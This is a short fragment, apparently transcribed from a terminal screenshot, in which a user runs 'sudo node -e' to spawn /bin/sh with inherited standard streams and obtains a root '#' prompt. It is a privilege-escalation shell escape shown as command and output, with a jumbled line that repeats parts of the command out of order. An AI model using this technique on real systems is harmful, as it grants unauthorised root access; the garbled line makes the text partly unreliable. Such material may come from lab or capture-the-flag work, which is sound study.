 imera@chronos:~$ sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1,
2]})'
 [0, 1, 2]})''require("child_process").spawn("/bin/sh", {stdio:
/bin/sh -i
/bin/sh: 0: can't access tty; job control turned off
#